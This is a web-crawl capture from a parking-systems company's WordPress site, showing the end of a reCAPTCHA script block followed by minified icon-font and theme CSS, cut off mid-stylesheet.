ZwoZ5R8OJwpoAGVIQwqVlHMKxw7ppw78YWXUYw5NaXjXCn8K4IQRZw77CowrCoMOBwpTDvcKBw63CmcK8PsOaUMOMw6x/MzluBhnCvMKHY8OER8KRDcKgw6/DlgLCpwDDjlR5c1x2WsKYbC7DqSbCn03DscO3AMOxF8OXwp88VGDDvsOVw6DDgcK6HMK5wpIQw47DhxnCk19FNi8jw6rCqMKEwq7CncOBwqllw5FUKcK/IHXChsOkw4wuwqDDi2bCu1hnw5PDrX9BWsK5w5HCrhFnwqBMY8K9w5wNOwx2eilDZsKlQ0YxXsOXw4QLU31Vw4BNw7LDj8Klb8OWw5HDqBjChMKqEsKjw7AWb8KUw6BewpQOWcOYQMOaHl/CmXjCiG3CksKJOMO3wqdAWMKJw6gbb8OXKsOTWBLDnsOEX2TCjzLDjMKQby7ClAN0wqwiwq7DgMONHSTDh8KFw4lcw6bCmDfDmBPCmcKCByEkX8KXbMKywovDhMKLWMOMVhluHgM+wrTDq0bCncOhwpHCm8OJSMO0UjbDiAF1wqXDpsOYwrHDrcOzHXDCowQuw4/CpsOEw5R6VGLDgxIiwrFjwrPDj3s4FMO4HQrDscONw5tmTwotYMKXwr1Ww5rDjcOjw6QKwqXCnncQw7JAa8O+VsOSw4gTwrPDkcOfwo3Dll4fLFLDig1Db8OTwqjCv3kCdMORLcKtw77Ch0NraA3DosKjXHnCpyZ6c8O8wo/CmMKVaWLCvlDCucKuasOAWH/CocONPcKfw4XDngJYw6jCk8OlSMKIbcOnwpHCsDZ/RRPDnyHClA95w4cZw5DCnMKIHsKKQcKiwqEXPEAlw7LCs8K0wqHDo8O9w7R5b0ZKEcKWC8K3wqweeUliw7Imw4PCg8KZw7UWwr3CtQFgwpDChmM7w6XDusOFIX3DicK0wrJ+w7/CuxzCj3nDscK5w6JUwo/[base64]/CiGzDrg47acKISwtoWMK2VcKEwoojw7cXwpnDmMKJw5nCh1AUw4nCmV5DUcOjwrgWJsK5IhsnGsOqwoTDisOvwo3CmH3CmcK4wrHDt0bCu0DDoAbDscK7I0rDvD3CkRDCrRZgwqtUwrJowrnCiDI/wqfCo11yw63DpzbDlEjChjTCp8KSw5hqw5nCscOVCDPDukfDjBdYLibDpsObwpbCvcO+GcKmw4Y3woDCmS0pw53DpUBde8OWw4TChcKmRsK/wr8xw5LDtsOtG8K5wrvDumzDhsORMyAdCApwwp3CsBvCicOuwod4w5jDlMK+wrzCo8Oqw7YrPHw1wpIKwoxCCAIpd8KsNAjCnhRQdMOswqYUw4hSwovCow3Cq8KyJQPDosKMwqR/w64rA8OuwpHCv35TPcKSwqp2WnfCsQ5bw4DDow7DuMKGAcKpK8KHHsOLw5k8woLCsMO9KMOJw5LDrMOHTCUkwpk8w73DqsOcU8OUw7tBwpzDvMKow6R/UwDCpMOXXMKpJcKtNkF8wqZ+MUVmwrzDncKow7s4eMK1X8OMIsKaw6PDoGTCp2FkwpjCrsKvwozCrgLDnWItw5Y7QGXCqChtd8OCw5cMwr/DmMKQPjUdAcOMJsOtwpLDhcKhw7XCrMOQCxvDnMOTasKTw7XDrDzCvMKtDGwLw5xPw63Ct8O/w4Q/[base64]/DswnCunzCn37ChMOTw7jDqgLClMONwpzDjsKSO2EYwq5WwqVeScO0bxPCm8KKRnbDo8OLMzPDhSLDiMOsH8KgPHIxwrjCjHIqw7wIwpUOwqvClXHDg8KwMcO8w7cKFGFOCcO+\x22],null,[\x22conf\x22,null,\x226LcdLX0hAAAAAAAj8q4t3FgzmugtDJMNxC7sQSRE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://autoparkit.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vca4rA6L2FV26UmLzz5wl7XuhIu8OorWdALf9u1wNu0\\u003d\x22,1,0,null,1,1768659448709,0,0,[167,243],null,[124,213,56],\x22RC-L2LQFvzQoOXv_A\x22,null,null,null,null,null,\x220dAFcWeA7Vx48rfnYNzfsfOFV2N0Fna6-Cs5p6MTaJJ5e8KhRPnK5Rx689trgp-DjdxuUvkVQq4zwOwKVUO9CBgrPK3Vv8KBcjAA\x22,1768742248745]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=1760358749
body_size: 445
content:
@font-face{font-display:swap;font-family:'lvca-icomoon';src:url(../../../../../../../../plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.eot?bh4obs);src:url('../../../../../../../../plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.eot?bh4obs#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.ttf?bh4obs) format('truetype'),url(../../../../../../../../plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.woff?bh4obs) format('woff'),url('../../../../../../../../plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.svg?bh4obs#icomoon') format('svg');font-weight:400;font-style:normal}[class^="lvca-icon-"],[class*=" lvca-icon-"]{font-family:'lvca-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lvca-icon-fit-to:before{content:"\e916"}.lvca-icon-full-screen:before{content:"\e917"}.lvca-icon-arrow-left2:before{content:"\e918"}.lvca-icon-arrow-left3:before{content:"\e919"}.lvca-icon-arrow-right2:before{content:"\e91a"}.lvca-icon-arrow-right3:before{content:"\e91b"}.lvca-icon-start:before{content:"\e91c"}.lvca-icon-close:before{content:"\e911"}.lvca-icon-menu:before{content:"\e914"}.lvca-icon-menu-2:before{content:"\e915"}.lvca-icon-email:before{content:"\e910"}.lvca-icon-plus:before{content:"\e912"}.lvca-icon-arrow-right-toggle:before{content:"\e913"}.lvca-icon-arrow-left:before{content:"\e900"}.lvca-icon-arrow-right:before{content:"\e901"}.lvca-icon-aim:before{content:"\e902"}.lvca-icon-behance:before{content:"\e903"}.lvca-icon-dribbble:before{content:"\e904"}.lvca-icon-facebook:before{content:"\e905"}.lvca-icon-flickr:before{content:"\e906"}.lvca-icon-googleplus:before{content:"\e907"}.lvca-icon-linkedin:before{content:"\e908"}.lvca-icon-pinterest:before{content:"\e909"}.lvca-icon-skype:before{content:"\e90a"}.lvca-icon-twitter:before{content:"\e90b"}.lvca-icon-vimeo:before{content:"\e90c"}.lvca-icon-zerply:before{content:"\e90d"}.lvca-icon-quote:before{content:"\e90e"}.lvca-icon-video-play:before{content:"\e90f"}.lvca-icon-instagram:before{content:"\ea92"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/autoparkit_new/style.css?ver=1760358749
body_size: 6877
content:
body:not(.home) #Header{border-bottom:10px solid #32acec}body.home:not(.template-slider) #Header{min-height:0}.header-transparent #Top_bar #logo{height:150px;line-height:150px;padding:15px 0}#Action_bar .social-menu{padding:0 0!important}#Action_bar .social-menu li{border:0px!important;margin-right:0px!important;padding-right:0}#Action_bar .social-menu li a{font-size:0px!important}#Action_bar .social-menu li:before{display:none!important}#Action_bar .social-menu li a:before{font-family:"mfn-icons"!important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:none!important;width:1em!important;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;color:#fff!important;font-size:20px!important}#Action_bar nav#social-menu{right:18px!important;position:absolute;top:50px}#Action_bar{z-index:9999}body:not(.home) #Action_bar{display:none!important}#Action_bar .social-menu li.icon-facebook a:before{content:'\f30c'}#Action_bar .social-menu li.icon-linkedin a:before{content:'\f318'}#Action_bar .social-menu li.icon-youtube a:before{content:'\e95f'}#Action_bar .social-menu li.icon-instagram a:before{content:'\f16d'}body:not(.home) div#Top_bar{border-bottom:10px solid #b11016}body.home div#Top_bar.is-sticky{border-bottom:10px solid #b11016}#Subheader h1.title{font-size:37px!important;line-height:1.1!important;text-transform:uppercase;font-weight:600;letter-spacing:2px!important}ul.breadcrumbs{margin-top:0px!important}ul.breadcrumbs a,ul.breadcrumbs li{font-size:14px;font-weight:600;color:#b11016!important}.vc_single_image-wrapper.vc_box_border_grey,.vc_single_image-wrapper,div.vc_custom_heading,.wpb_single_image,.list-section .wpb_raw_html,.list-box{margin-bottom:0px!important}div#Subheader{padding-top:50px!important;padding-bottom:20px}#Top_bar .menu>li>a{text-transform:uppercase}.home-banner-section{padding-top:20%;padding-bottom:12%;border-bottom:15px solid #32acec!important}.banner-text-section>.vc_column-inner>.wpb_wrapper{max-width:380px;text-align:right;margin:0 auto}.home .banner-title{font-style:italic;text-align:right!important}.home .banner-title strong{color:#ffd104;font-style:normal!important}.banner-title{font-weight:600}.banner-title strong{font-weight:800!important;font-style:normal!important}.banner-title{padding-bottom:35px}a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-white{font-size:16px!important;font-weight:600!important;border-radius:30px;padding:15px 40px!important;color:#b11016!important}.uppercase{text-transform:uppercase}.title-section h1{font-weight:700!important}.list-section{padding-top:20px}.font-size-20px{font-size:20px}.bold{font-weight:700!important}.semi-bold{font-weight:600!important}.letter-spacing-2px{letter-spacing:2px!important}.red-color{color:#b11016!important}.list-section .vc_col-sm-4{border-right:2px solid #dfe2e9}.list-section .vc_col-sm-4:last-child{border-right:0px!important}.list-section .wpb_raw_html{padding-top:50px;padding-bottom:50px}.list-title{padding-bottom:30px;text-align:center;text-transform:uppercase;letter-spacing:2px}.list-box{padding:0 40px 0 40px!important}.list-box ul{list-style:none;padding:0 0 0 35px;margin:0}.list-box ul li{position:relative;font-size:14px;font-weight:600;list-style:none}.list-box ul li:before{content:"";position:absolute;top:50%;width:7px;height:7px;background:#32acec;border-radius:50%;left:-20px;transform:translateY(-50%)}.font-size-25px{font-size:25px}a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey{padding:0px!important;background:transparent;border-radius:0px!important;box-shadow:none!important;border:0px!important;color:#b11016!important;font-weight:700!important;font-size:14px;text-transform:uppercase}.facility-section{padding-top:35px}.reliable-box{padding-left:50px;padding-right:50px}a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-sky{background:transparent!important;border:1px solid #8096a2!important;border-radius:30px!important;color:#32acec!important}.work-section a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-sky{margin-top:40px!important}.work-section{padding-top:35px;padding-bottom:35px}.lvca-carousel{padding-top:70px}.testimonial-title{text-align:center;padding-top:15px;padding-bottom:30px;text-transform:uppercase;font-weight:600;font-size:16px!important}.testimonial-title span{padding-left:10px;font-style:italic;font-weight:400!important;font-size:14px!important}.blue-color{color:#32acec!important}.testimonial-des{max-width:840px;margin:0 auto;text-align:center;font-size:18px!important;font-style:italic;font-weight:400!important}.testimonial-section{padding-bottom:50px}.home #Top_bar:not(.is-sticky){top:35px!important}.home #Top_bar:not(.is-sticky) .menu_wrapper{margin-top:25px}.list-box{text-align:center}.list-box ul{display:inline-block!important;text-align:left!important}#Subheader:after{display:none!important}body:not(.home) #Top_bar .logo{margin:0 0px!important}#Top_bar.is-sticky .logo{margin:0 0px!important}.vc_btn3-container.Learn-more.vc_btn3-right{margin-bottom:0px!important}#Top_bar:not(.is-sticky) .top_bar_right{display:none!important}a.action_button{background:transparent;color:#fef728;text-transform:uppercase;padding:5px 15px;border:2px solid #fef728;border-radius:5px!important;display:block;font-weight:600}a.action_button:hover{background:transparent!important;color:#fef728!important}#Top_bar .top_bar_right{padding:0 0 0 0px!important}footer#Footer .column.two-third{background:#002c45!important;width:60%!important}footer#Footer .column.one-third{background:#73c6f1!important;width:40%!important}footer#Footer .container{max-width:100%;display:flex;justify-content:stretch}footer#Footer .column{margin:0 0 0px!important;padding-top:50px}a.btn-get-in-touch{display:inline-block;float:right;background:#b1171f;color:#fff!important;text-decoration:none;padding:7px 25px;text-transform:uppercase;border-radius:30px;font-size:12px!important}.social-title{font-size:16px;font-weight:600;color:#fff;padding-bottom:35px}.social-box a{font-size:40px;line-height:65px;background:#fff;color:#b1171f!important;border-radius:50%;width:65px;height:65px;text-align:center}.social-box a{display:inline-block;margin-right:25px}.social-box a:last-child{margin-right:0}#Footer .widget_nav_menu ul li:after{display:none!important}#Footer .widget.widget_block,#Footer .widget.widget_nav_menu{padding:0 80px!important}.widget.widget_nav_menu ul li{display:inline-block}.widget.widget_nav_menu ul{list-style:none;margin:0;padding:0;background:transparent!important}.widget.widget_nav_menu ul li a{font-size:13px;color:#fff!important}.widget.widget_nav_menu ul li{display:inline-block;margin-right:12px}.widget.widget_nav_menu ul li:last-child{margin-right:0px!important}.phone-box{font-size:22px;color:#fff;text-align:right;font-weight:700;letter-spacing:2px;line-height:1.1}.email-box{text-align:right;padding-top:30px;padding-bottom:40px;font-size:17px;color:#fff}#Footer .phone-box a,#Footer .email-box a{color:#fff}aside#block-8,aside#block-9,aside#block-2{padding:0 80px!important;background:#fff}.copy-right-box{padding:30px 0;color:#535353!important}.footer-title{font-size:22px;font-weight:700;color:#002c45;line-height:1.1;letter-spacing:2px}.address-box,.address-box a{font-size:17px!important;line-height:30px!important;color:#002c45!important}.address-box{padding-top:40px}.dasher-logo{padding-top:40px}.dasher-logo a:last-child{font-size:17px!important;font-weight:600;color:#002c45!important;padding-top:5px;display:block!important}.company-logos-section .wpb_column.vc_column_container{border-right:1px solid #e8e8e8;border-top:1px solid #e8e8e8}.company-logos-section .wpb_columnvc_column_container:last-child{border-right:0px!important}.company-logos-section img{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px}.has_content .the_content_wrapper{margin-bottom:0px!important}.video-tag video{width:100%}#Side_slide #menu ul li a{padding:15px 15px!important;margin-right:0px!important;font-size:15px!important}#Side_slide #menu>ul:last-child>li:last-child{border-bottom:0px!important}.company-box .icon_box.icon_position_left{position:relative!important;padding-top:0px!important;margin-bottom:0px!important;padding-bottom:30px!important;padding-left:0px!important;min-height:auto}.icon_box.icon_position_left .image_wrapper{width:25px!important;height:26px!important;top:5px!important}.company-box .icon_box.icon_position_left .desc_wrapper{padding-top:0px!important}.company-box .icon_box .desc{font-size:18px!important;color:#535353!important;font-weight:500!important;line-height:28px!important;letter-spacing:inherit!important}.company-box .icon_box .desc strong{color:#b11016!important}.wpb_video_wrapper iframe,.wpb_video_wrapper{margin-bottom:0px!important}.company-box{max-width:950px;margin:0 auto}.text-align-justify p{text-align:justify!important}#nav_menu-3 ul li{display:block!important;margin:0px!important}#nav_menu-3 ul li:after{display:none!important}aside#nav_menu-3 li a{text-decoration:none!important;color:#000!important;padding:8px 8px!important;border-bottom:1px solid #ad0f1c!important;font-size:19px!important}aside#nav_menu-3 li.current-menu-item.page_item a{background-color:#ad0f1c;color:#fff!important}label sup{color:#ad0f1c;font-size:17px;line-height:1.1}.form-steps h1{padding-top:20px;font-size:25px;color:#002c45;line-height:34px;font-weight:700}.request-form .wpcf7-submit{margin-top:35px!important;text-transform:uppercase;background:#002c45!important;color:#fef728!important;text-decoration:none;width:100%;max-width:40%;display:inline-block;text-transform:uppercase;font-size:20px!important;padding:15px 15px!important;font-weight:700}.request-form{padding-top:0}.footer-logos-section{display:flex;justify-content:space-between;padding-bottom:40px}.column.one.post-header{display:none}.image_frame.scale-with-grid.disabled,.grid .post-photo-wrapper{border:0px!important;border-radius:0px!important}.post-author.vc_gitem-post-data-source-post_author,.post-date.vc_gitem-post-data-source-post_date{display:inline-block;width:50%}.news-post-section .vc_grid-item-mini{border:1px solid #f2f2f2}.post-author.vc_gitem-post-data-source-post_author{padding-left:20px}.news-post-section .vc_gitem_row .vc_gitem-col{padding:0}.news-post-section h4{margin-bottom:0px!important}.news-post-title.vc_gitem-post-data-source-post_title{padding:30px 20px 15px 20px}.post-text.vc_gitem-post-data-source-post_excerpt{padding:25px 20px 0 20px}#wpcf7-f572-o1 form.wpcf7-form{background:#fff}.widget.widget_block span.wpcf7-form-control-wrap{margin-bottom:15px}.widget.widget_block .wpcf7-form-control{height:45px;border:1px solid #ccd1d9;box-shadow:none!important}.widget.widget_block input.wpcf7-form-control.has-spinner.wpcf7-submit{background:#59bcf0;border-radius:0;text-transform:uppercase;height:40px!important;border:0px!important}button.wp-block-search__button{display:none}.wp-block-search .wp-block-search__input{border:0 solid #949494;background:#f5f7fa}.widget:after,.grid .post-footer,.mcb-sidebar:before{display:none!important}.aside_right .mcb-sidebar{border:0px!important}.wp-block-contact-form-7-contact-form-selector h4,.widget.widget_block h4,.widget.recent-posts-widget-with-thumbnails h3{position:relative;display:inline-block;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px}.widget.recent-posts-widget-with-thumbnails h3{font-size:20px!important;font-weight:700!important}.wp-block-contact-form-7-contact-form-selector h4:after,.widget.widget_block h4:after,.widget.recent-posts-widget-with-thumbnails h3:after{content:"";position:absolute;left:0;width:50%;height:1px;background:#000;bottom:0}ul.wp-block-categories-list.wp-block-categories{list-style-type:none!important;color:#212121;padding:0 0 0 0;background-color:transparent!important;background:transparent!important}ul.wp-block-categories-list.wp-block-categories li,ul.wp-block-categories-list.wp-block-categories li a{color:#212121!important;text-decoration:none}ul.wp-block-categories-list.wp-block-categories li{border-bottom:1px solid #e6e9ed}ul.wp-block-categories-list.wp-block-categories li:last-child{border-bottom:0px!important}aside#block-13{padding-bottom:0;margin-top:0}aside#block-13 h4{margin-bottom:0px!important}aside#block-11{margin-top:10px}ul.wp-block-categories-list.wp-block-categories li a{padding:15px 0 15px 0px!important}aside#block-10{margin-top:0}.rpwwt-post-date{color:#777}.rpwwt-widget li a,span.rpwwt-post-title{color:#000!important;text-decoration:none!important;font-size:14px;line-height:2px!important}input#wp-block-search__input-1{height:45px}.post_title-box h2{font-size:25px;font-weight:700}.custom-post-box{border-bottom:1px solid #e6e9ed;padding-bottom:30px;text-align:left}.custom-meta-box>span{position:relative;padding-right:20px;padding-left:20px}.custom-meta-box>span:before{content:"";position:absolute;right:0;width:8px;height:2px;background:#aab2bd;top:50%;transform:translateY(-50%)}.custom-meta-box>span:first-child{padding-left:0px!important}.custom-meta-box>span:last-child{padding-right:0px!important}.custom-meta-box>span:last-child:before{display:none!important}span.vcard.author.post-author a{color:#37bc9b;text-decoration:none}.single-post .image_frame.scale-with-grid.disabled{width:100%}.single-post .image_frame.scale-with-grid.disabled img{width:100%}aside#block-12{margin-top:10px}.single-post img.alignleft.size-full.wp-image-576{margin-top:0}.company-logos-section{display:none!important}footer#Footer{border-top:10px solid #fff}.company-box>.vc_col-sm-12>.vc_column-inner>.wpb_wrapper{display:flex;flex-wrap:wrap}.company-box>.vc_col-sm-12>.vc_column-inner>.wpb_wrapper h4{width:100%}.company-box>.vc_col-sm-12>.vc_column-inner>.wpb_wrapper .icon_box.icon_position_left.no_border{width:50%}.news-back-btn.section_wrapper{text-align:center;padding-top:30px;padding-bottom:30px}.news-back-btn a.blog-news-lonk{background:#002c45!important;color:#fef728;text-decoration:none;width:100%;max-width:50%;display:inline-block;text-transform:uppercase;font-size:20px;padding:15px 15px;font-weight:700}#Top_bar .menu li ul li{width:312px}#Top_bar .menu li ul li a{font-weight:700;text-transform:uppercase;border:0px!important;font-family:"Poppins",Helvetica,Arial,sans-serif!important}#Top_bar:not(.is-sticky) .menu li ul{top:80%;background-image:none!important}.company-box .icon_box.icon_position_left .image_wrapper{display:none!important}.iframe{padding-top:56%;position:relative}.iframe iframe{position:absolute;top:0;width:100%;height:100%}.category-videos .posts_group.grid.col-2 .post-item{width:100%}.pdf-downloads .icon_box.icon_position_left{padding:0;padding-left:120px;display:flex;align-items:center;min-height:105px}.pdf-downloads .icon_box.icon_position_left .image_wrapper{width:auto!important;height:auto!important}.pdf-downloads .icon_box a .desc{color:#b11016;font-size:16px}.pdf-downloads .icon_box.icon_position_left .desc_wrapper{padding-top:0}.overview-bg .vc_col-sm-7>.vc_column-inner>.wpb_wrapper{max-width:630px;padding-left:90px;padding-top:30px}.yellow-car-section li{color:#535353}.goal-one{border:3px solid #b2b2b2;padding-top:20px;padding-bottom:20px}.support-banner{padding-top:70px!important;padding-bottom:70px!important}.red-section{border-top:10px solid #ffff1f}.list-blue-section .vc_col-sm-6{border:2px solid #000;border-radius:5px}.list-blue-section h2{font-size:70px;line-height:1.1;letter-spacing:2px}.list-blue-section h4{font-size:30px;line-height:40px;letter-spacing:2px;text-transform:uppercase}.list-blue-section .vc_col-sm-6>.vc_column-inner>.wpb_wrapper{padding:40px 40px}.list-blue-section .vc_col-sm-6{width:46%!important;margin-left:2%;margin-right:2%}ul.blue-dot li{font-size:21px;color:#012c45;line-height:31px}ul.blue-dot{padding-top:40px;padding-bottom:40px;margin:0}ul.blue-dot,ul.white-list{margin:0px!important}.full-width-section .color-section .vc_col-sm-12{padding-top:65px;padding-bottom:100px}.full-width-section .color-section .vc_col-sm-12>.vc_column-inner>.wpb_wrapper{max-width:620px;margin:0 auto}ul.white-list li{font-size:19px;line-height:29px;color:#fff;padding-bottom:15px}.Overview-banner{padding-top:23%;padding-bottom:23%}.custom_breadcrumbs{margin-bottom:0px!important}.strong-with-red strong{color:#b11016}.red-border .vc_col-sm-6 .wpb_single_image{padding:0 40px}.red-border .vc_col-sm-6:first-child .wpb_single_image{border-right:4px solid #b11016}.Narrow-Example-image{padding-top:5%;padding-bottom:25%}.Shaped-section{padding-top:5%;padding-bottom:30%}.Narrow-Example-image p,.Shaped-section p{font-size:20px;line-height:35px}.Narrow-Example-image p strong,.Shaped-section p strong{color:#b11016}.border-bottom-3px{border-bottom:3px solid #b11016}.system-reliability-banner{z-index:15;visibility:visible!important}.under-banner{z-index:12;top:-110px;padding-top:140px}.col-3-image-text .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-6:first-child>.vc_column-inner{padding-right:100px!important}.col-3-image-text .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-6:last-child>.vc_column-inner{padding-left:100px!important}.col-3-image-text:before{content:"";position:absolute;top:0;left:50%;z-index:999;background-image:url(/wp-content/uploads/2022/03/meter.png);width:204px;height:100%;background-repeat:no-repeat;background-size:contain;transform:translate(-50%,0%)}.col-3-image-text{padding-bottom:20%}.category-videos .posts_group.lm_wrapper.grid.col-2{display:flex;flex-wrap:wrap}.category-videos .posts_group.grid.col-2 .post-item{width:31.33%}.banner-with-title{padding-top:18%!important;padding-bottom:18%!important}.banner-with-title h1{line-height:70px!important}.black p,.black{font-weight:900}.padding-top-50px{padding-top:50px}.rolling-manufacturing-section{padding-top:60px}.padding-top-25px{padding-top:25px!important}.page-id-12362 table th{color:#fff!important;background:transparent!important;background:transparent;border-left:0px!important;border-bottom:0px!important;border-top:0px!important;border-right:1px solid #eee727;box-shadow:none!important;font-size:16px!important;font-weight:900!important}.page-id-12362 table td{color:#eee727!important;background:transparent!important;border-left:0px!important;border-bottom:0px!important;border-top:0px!important;border-right:1px solid #eee727;box-shadow:none!important;font-size:16px!important;font-weight:700!important}.table-section{padding-bottom:50px}.process-slider-section .slick-slide .wp-caption.aligncenter{border:0px!important}.process-slider-section .slick-slide p.wp-caption-text{background:#012c45;color:#f4ed28!important;font-size:18px;line-height:28px;margin:0;padding:10px 140px;font-weight:700;text-transform:uppercase;min-height:95px;display:flex;align-items:center;justify-content:center}.process-slider-section .lvca-container button.slick-next{right:20px!important;top:initial!important;bottom:60px;color:#f4ed28!important;width:initial;height:initial;font-size:15px;font-weight:700;font-family:"Raleway",Helvetica,Arial,sans-serif!important;text-transform:uppercase;line-height:36px}.process-slider-section .lvca-container button.slick-prev{left:20px!important;top:inherit!important;bottom:60px!important;z-index:9;color:#f4ed28!important;width:initial;height:initial;font-size:15px;font-weight:700;font-family:"Raleway",Helvetica,Arial,sans-serif!important;text-transform:uppercase;line-height:36px}.process-slider-section .lvca-container button.slick-prev:before,.process-slider-section .lvca-container button.slick-next:before{font-family:'Font Awesome 5 Free'!important;font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#fff!important;font-size:30px}.process-slider-section .lvca-container button.slick-prev:before{content:"\f053"!important;padding-right:10px;float:left}.process-slider-section .lvca-container button.slick-next:before{content:"\f054"!important;float:right;padding-left:10px}.process-slider-section .lvca-container button.slick-next:hover:after,.process-slider-section .lvca-container button.slick-prev:after{color:#fff!important}.process-slider-section .lvca-carousel.lvca-container.slick-initialized.slick-slider{padding-top:0px!important}.lift-carriage-section p{max-width:375px;margin:0 auto 15px auto!important}.yellow-table-section p.vc_custom_heading{font-size:19px;font-weight:700}.yellow-table-section p.vc_custom_heading{font-size:19px;font-weight:700}.table-box p{margin-bottom:0px!important;font-size:16px!important;line-height:26px!important;color:#f1ea27!important}p.text-2-col span{float:right}.yellow-table-section .vc_col-sm-3{border-right:1px solid #fff;padding-top:0px!important}.yellow-table-section .vc_col-sm-3:last-child{border-right:0px!important}.yellow-table-section .vc_col-sm-3>.vc_column-inner{padding-top:0px!important}.yellow-table-section .wpb_raw_html,.yellow-table-section .table-box{margin-bottom:0px!important}.yellow-table-section{padding-top:70px;padding-bottom:70px}.careers-banner-section{padding-top:15%;padding-bottom:15%}a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-block.vc_btn3-color-pink{background:#b11016!important;border:0px!important;font-size:20px!important;font-weight:700!important;max-width:250px;margin:0 auto}.white-table table{max-width:860px;margin:0 auto;text-align:left}.white-table tr th{background:transparent;border-top:0 solid #fff;border-bottom:0 solid #fff;border-left:0 solid #fff;border-right:0 solid #fff;color:#fff!important;font-size:17px;text-align:left}.white-table tr th:first-child{border-right:0px!important}.white-table tr th:last-child{border-left:0px!important}.white-table tr td{background:transparent;border-top:2px solid #fff;border-bottom:2px solid #fff;border-left:2px solid #fff;border-right:2px solid #fff;color:#f1ea27!important;font-size:17px;text-align:left}.white-table tr td:first-child{border-right:0px!important}.white-table tr td:last-child{border-left:0px!important}.white-table table{border-collapse:separate;border-spacing:0 1em}.col-2-title{display:flex;font-size:20px!important;font-weight:400!important;align-items:center}.col-2-title strong{font-size:33px!important;padding-right:10px}.subheader-both-center #Subheader .title span,.uppercase span{text-transform:initial!important}#Top_bar .menu>li>a:hover,#Top_bar .menu li.current-menu-item>a,#Top_bar .menu>li ul li a:hover,#Top_bar .menu>li ul li.hover>a,#Top_bar .menu>li.current-menu-parent>a{color:#fef728!important}#Side_slide #menu ul li ul{background:#b11116}.effective-box h4{margin-top:15px}#Side_slide #menu ul li.submenu .menu-toggle{top:5px!important;font-size:40px!important}.footer-copy-center #Footer .footer_copy .copyright{float:none;margin:0 0 0;padding:0 0 20px 0;color:#535353!important;font-size:14px!important}.footer_copy{background:#fff!important;border-top:0px!important!important}.footer-copy-center #Footer .footer_copy .social{display:none!important}#Footer .footer_copy .one{margin-bottom:0px!important;padding-top:0;min-height:initial!important}.blue-bottom{background:#012c45;color:#f4ed28!important;text-align:center;font-weight:700;text-transform:uppercase;font-size:18px;line-height:28px;padding:15px 140px}.blue-bottom strong{color:#fff}.process-slider-white-section p,.process-slider-section p{display:none!important}.page-id-12362 .blue-bottom{min-height:95px;display:flex;align-items:center;justify-content:center}.page-id-12362 .process-slider-section .lvca-container button.slick-prev,.page-id-12362 .process-slider-section .lvca-container button.slick-next{bottom:40px!important}.col-popup-2{padding:20px 30px 0 30px;background:#017ac9!important}.col-popup-2 h4{font-size:40px!important;padding-top:20px!important;padding-bottom:5px}.col-popup-2 p{padding-bottom:12px}.col-popup-2 .wpb_text_column{margin-bottom:0px!important}.col-popup-2 .wpcf7-form-control:not(.wpcf7-submit){height:50px;color:#000!important}input.wpcf7-form-control.wpcf7-submit.submit-newsletter{background:#1c225e;display:block;width:100%;font-size:26px;border-radius:15px;box-shadow:none!important;background-image:none!important;font-weight:600!important}.col-popup-2 .wpb_text_column{margin-bottom:0px!important}.show-on-submit{display:none}.col-popup-2 p{padding-bottom:12px}.pum-theme-newsletter-lawless .popup-container .vc_col-sm-6>.vc_column-inner{padding-top:0px!important;padding-left:0px!important;padding-right:0px!important}.form-submit-success .hide-on-submit,.form-submit-success .col-popup-image{display:none!important}.form-submit-success .show-on-submit{display:flex!important}.form-submit-success .col-popup-2{width:100%!important}.show-on-submit .white-color,.show-on-submit .white-color p{color:#fff!important}.category-videos .post.no-img .post-desc-wrapper{width:100%;height:100%}.category-videos .grid .post-desc-wrapper .post-desc{padding:20px 10px 0!important;height:100%;display:flex;flex-wrap:wrap;align-items:end}.category-videos .grid .post-desc-wrapper .post-desc>*{width:100%}.category-videos .post-meta .author-date,.single-format-video span.post-date,.single-format-video .custom-meta-box>span:before,.single-format-video .custom-meta-box{display:none!important}@media only screen and (min-width:1240px){.page-id-12362 .section_wrapper,.page-id-12362 .container{max-width:1500px}}@media only screen and (min-width:1240px) and (max-width:1500px){#Top_bar .menu_wrapper{padding-left:0}}@media only screen and (min-width:1500px){#Top_bar .container,#Action_bar .container{max-width:1400px}#Top_bar .menu_wrapper{padding-left:120px!important}}@media only screen and (min-width:1240px){#Top_bar #menu{width:100%!important}nav#social-menu{display:none!important}#Top_bar .menu>li 